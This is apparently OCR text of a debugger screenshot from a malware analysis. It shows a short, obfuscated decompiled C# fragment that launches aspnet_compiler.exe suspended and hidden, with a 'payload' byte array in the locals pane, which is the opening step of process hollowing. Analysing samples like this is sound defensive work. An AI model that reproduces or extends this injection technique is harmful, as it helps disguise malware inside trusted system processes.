 PA
268 continue;
269 }
270 continue;
271 }
272 case 9:
273 try
274 {
275 PA.StartupInformation startupInformation;
276 PA.ProcessInformation processInformation;
277 flag = PA.CreateProcessA(path, string.Empty, IntPtr.Zero, IntPtr.Zero, false,
0x08000004 134217732U, IntPtr.Zero, null, ref startupInformation, ref
processInformation);
278 int num3 = 4;
279 if (PA.xgUKC78Wqv7qOu9gnp() != null)
280 {
281 goto IL_128;
282 }
283 string name;
284 int num8;
285 int srcOffset;
286 int num14;
287 int num15;
288 for (;;)
100 %
Locals
Name Value Type
path @"C:\Windows\Microsoft.NET\Framework\v2.0.50727\aspnet_compiler.exe" string
payload {byte[0x0000EC00]} byte[]
num20 0x00000000 int